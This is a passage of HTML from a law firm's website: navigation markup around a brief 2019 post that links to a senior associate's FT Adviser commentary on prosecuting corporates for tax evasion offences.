gle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-a9b7f60" class="hfe-nav-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.petersandpeters.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-11163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/about/" class = "hfe-menu-item">About<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11064" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/" class = "hfe-sub-menu-item">Our values</a></li>
	<li id="menu-item-11063" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/people/" class = "hfe-sub-menu-item">People</a></li>
	<li id="menu-item-11062" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/planet/" class = "hfe-sub-menu-item">Planet</a></li>
	<li id="menu-item-11065" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/purpose/" class = "hfe-sub-menu-item">Purpose</a></li>
</ul>
</li>
<li id="menu-item-10121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/" class = "hfe-menu-item">Expertise<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/" class = "hfe-sub-menu-item">Fraud &#038; Commercial Disputes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10057" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/alternative-dispute-resolution/" class = "hfe-sub-menu-item">Alternative Dispute Resolution</a></li>
		<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/asset-tracing-recovery/" class = "hfe-sub-menu-item">Asset Tracing &#038; Recovery</a></li>
		<li id="menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/civil-fraud/" class = "hfe-sub-menu-item">Civil Fraud</a></li>
		<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/commercial-litigation/" class = "hfe-sub-menu-item">Commercial Litigation</a></li>
		<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/competition-cartels/" class = "hfe-sub-menu-item">Competition &#038; Antitrust</a></li>
		<li id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/directors-duties-disqualification/" class = "hfe-sub-menu-item">Directors’ Duties &#038; Disqualification</a></li>
		<li id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/freezing-injunctions-search-orders/" class = "hfe-sub-menu-item">Freezing Injunctions &#038; Search Orders</a></li>
		<li id="menu-item-10065" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/insolvency-bankruptcy/" class = "hfe-sub-menu-item">Insolvency &#038; Bankruptcy</a></li>
		<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/international-arbitration/" class = "hfe-sub-menu-item">International Arbitration</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/mediation/" class = "hfe-sub-menu-item">Mediation</a></li>
		<li id="menu-item-10068" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/trust-litigation/" class = "hfe-sub-menu-item">Trust Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/" class = "hfe-sub-menu-item">Business Crime &#038; Investigations<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10070" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/account-freezing-and-forfeiture-and-cash-detention/" class = "hfe-sub-menu-item">Account Freezing &#038; Forfeiture &#038; Cash Detention</a></li>
		<li id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/bank-account-freezing/" class = "hfe-sub-menu-item">Bank Account Freezing</a></li>
		<li id="menu-item-10072" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/corruption-bribery/" class = "hfe-sub-menu-item">Bribery &#038; Corruption</a></li>
		<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/human-rights/" class = "hfe-sub-menu-item">Business Ethics, Human Rights &#038; Product/Service Risk</a></li>
		<li id="menu-item-10074" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/compliance/" class = "hfe-sub-menu-item">Compliance</a></li>
		<li id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-cartels/" class = "hfe-sub-menu-item">Criminal Cartels</a></li>
		<li id="menu-item-10076" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-fraud/" class = "hfe-sub-menu-item">Criminal Fraud</a></li>
		<li id="menu-item-10077" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-restraint-confiscation/" class = "hfe-sub-menu-item">Criminal Restraint &#038; Confiscation</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/cybercrime-data-theft/" class = "hfe-sub-menu-item">Cybercrime &#038; Data Theft</a></li>
		<li id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/dawn-raids/" class = "hfe-sub-menu-item">Dawn Raids</a></li>
		<li id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/employee-fraud/" class = "hfe-sub-menu-item">Employee Fraud</a></li>
		<li id="menu-item-10081" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/esg-litigation-amp-enforcement/" class = "hfe-sub-menu-item">ESG Litigation &amp; Enforcement</a></li>
		<li id="menu-item-10082" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/extradition/" class = "hfe-sub-menu-item">Extradition</a></li>
		<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/fs-regulatory-fca-investigations-enforcement/" class = "hfe-sub-menu-item">Financial Services Investigations &amp; Enforcement</a></li>
		<li id="menu-item-10084" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/inquiries-inquests/" class = "hfe-sub-menu-item">Inquiries &#038; Inquests</a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/internal-investigations/" class = "hfe-sub-menu-item">Internal Investigations</a></li>
		<li id="menu-item-10086" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/interpol-red-notices/" class = "hfe-sub-menu-item">INTERPOL Red Notices</a></li>
		<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/money-laundering/" class = "hfe-sub-menu-item">Money Laundering</a></li>
		<li id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/mutual-legal-assistance/" class = "hfe-sub-menu-item">Mutual Legal Assistance</a></li>
		<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/private-prosecutions/" class = "hfe-sub-menu-item">Private Prosecutions</a></li>
		<li id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sanctions-export-controls/" class = "hfe-sub-menu-item">Sanctions &#038; Export Controls</a></li>
		<li id="menu-item-10091" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/general-crime/" class = "hfe-sub-menu-item">Serious &#038; General Crime</a></li>
		<li id="menu-item-10092" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sports-investigations/" class = "hfe-sub-menu-item">Sports  Investigations</a></li>
		<li id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-investigations/" class = "hfe-sub-menu-item">Tax Investigations</a></li>
		<li id="menu-item-10094" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-prosecutions/" class = "hfe-sub-menu-item">Tax Prosecutions</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/unexplained-wealth-orders/" class = "hfe-sub-menu-item">Unexplained Wealth Orders</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://www.petersandpeters.com/lawyer" class = "hfe-menu-item">People</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/thinking/" class = "hfe-menu-item">Thinking<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10659" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/thinking" class = "hfe-sub-menu-item">All thinking</a></li>
	<li id="menu-item-10660" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/article/" class = "hfe-sub-menu-item">Articles</a></li>
	<li id="menu-item-10661" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/comment/" class = "hfe-sub-menu-item">Comment</a></li>
	<li id="menu-item-10662" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/events/" class = "hfe-sub-menu-item">Events</a></li>
	<li id="menu-item-10663" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/news/" class = "hfe-sub-menu-item">News</a></li>
	<li id="menu-item-10664" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/insolvency-watch" class = "hfe-sub-menu-item">Insolvency Watch</a></li>
	<li id="menu-item-10665" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/esg-enforcement-tracker/" class = "hfe-sub-menu-item">ESG Tracker</a></li>
</ul>
</li>
<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/join-us/" class = "hfe-menu-item">Join us</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-93623de paddingZero e-con-full e-flex e-con e-child" data-id="93623de" data-element_type="container">
				<div class="elementor-element elementor-element-a1c12b3 elementor-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="a1c12b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/subscribe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a366652 paddingZero e-con-full e-flex e-con e-child" data-id="a366652" data-element_type="container">
				<div class="elementor-element elementor-element-b3ef8f6 hfe-search-layout-icon elementor-hidden-desktop elementor-widget elementor-widget-hfe-search-button" data-id="b3ef8f6" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://www.petersandpeters.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43844d4 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43844d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01bd0a0" data-id="01bd0a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8945cc9 mobile-logo elementor-widget elementor-widget-image" data-id="8945cc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="433" height="143" src="https://www.petersandpeters.com/wp-content/uploads/2021/05/Colour-stacked-RGB.png" class="attachment-full size-full wp-image-7377" alt="" srcset="https://www.petersandpeters.com/wp-content/uploads/2021/05/Colour-stacked-RGB.png 433w, https://www.petersandpeters.com/wp-content/uploads/2021/05/Colour-stacked-RGB-300x99.png 300w" sizes="(max-width: 433px) 100vw, 433px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bf9dd4 elementor-shape-square elementor-grid-1 elementor-widget__width-auto elementor-fixed e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2bf9dd4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-237f759" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a21f7a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-c400351" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e696f9 elementor-section-full_width search-section elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="8e696f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2dd97d" data-id="e2dd97d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3fb231 hfe-search-layout-text elementor-widget elementor-widget-hfe-search-button" data-id="e3fb231" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://www.petersandpeters.com/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Search..." class="hfe-search-form__input" type="search" name="s" title="Search" value="">
						<button id="clear" type="reset">
							<i class="fas fa-times clearable__clear" aria-hidden="true"></i>
						</button>
							</div>
				</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="10657" class="elementor elementor-10657 elementor-location-single post-3282 post type-post status-publish format-standard has-post-thumbnail hentry category-comment category-thinking years-months-mar-19 years-months-261" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-93c80d9 single-thinking-post-container e-flex e-con-boxed e-con e-parent" data-id="93c80d9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f111c24 e-flex e-con-boxed e-con e-child" data-id="f111c24" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d52b0a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3d52b0a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Senior Associate Rachel Cook discusses the prosecution of corporates for tax evasion offences in the FT Adviser</h3>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b1af0c3 e-flex e-con-boxed e-con e-child" data-id="b1af0c3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2a863da e-con-full e-flex e-con e-child" data-id="2a863da" data-element_type="container">
				<div class="elementor-element elementor-element-7c75948 elementor-widget elementor-widget-text-editor" data-id="7c75948" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									March 21, 2019								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-10e7691 e-con-full e-flex e-con e-child" data-id="10e7691" data-element_type="container">
				<div class="elementor-element elementor-element-2cf6cb8 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2cf6cb8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a5cdec0" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=Post%20URL&#038;text=LinkedIn&#038;hashtags=petersandpeters" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0b63c67" href="https://twitter.com/share?url=Post%20URL&#038;text=LinkedIn&#038;hashtags=petersandpeters" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-1a60301" href="mailto:?Subject=Post%20URL&#038;Body=I%20saw%20this%20and%20thought%20of%20you!%20Post%20Title" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fd26552 e-flex e-con-boxed e-con e-child" data-id="fd26552" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3a2e4a5 elementor-widget elementor-widget-theme-post-content" data-id="3a2e4a5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>The government wants corporates to cultivate a culture of preventing economic crime; an objective that is not going to disappear. <a href="https://www.ftadviser.com/opinion/2019/03/21/preventing-corporates-from-evading-tax/?page=1" target="_blank" rel="noopener">Read more.</a></p>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dbe6196 e-flex e-con-boxed e-con e-child" data-id="dbe6196" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d2864d2 related-people-visibility elementor-widget elementor-widget-shortcode" data-id="d2864d2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>.related-people-container { display: none !important; }</style></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f8f166b e-con-full related-people-container e-flex e-con e-child" data-id="f8f166b" data-element_type="container">
				<div class="elementor-element elementor-element-9be46b9 elementor-widget elementor-widget-heading" data-id="9be46b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Related People</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-59f40dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59f40dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b50e05 elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-2 elementor-widget elementor-widget-loop-grid" data-id="6b50e05" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;10671&quot;,&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="e-loop-nothing-found-message">
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11dcca8 related-expertise-visibility elementor-widget elementor-widget-shortcode" data-id="11dcca8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>.related-expertise-container { display: none !important; }</style></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d8e4cca e-con-full related-expertise-container e-flex e-con e-child" data-id="d8e4cca" data-element_type="container">
				<div class="elementor-element elementor-element-2c9109a elementor-widget elementor-widget-heading" data-id="2c9109a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Related Expertise</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-f2d2ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f2d2ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
